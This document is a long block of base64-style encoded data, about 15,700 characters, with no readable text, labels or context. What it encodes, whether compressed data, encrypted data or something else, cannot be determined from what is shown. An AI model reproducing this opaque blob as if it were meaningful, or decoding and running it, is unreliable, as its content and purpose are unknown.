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
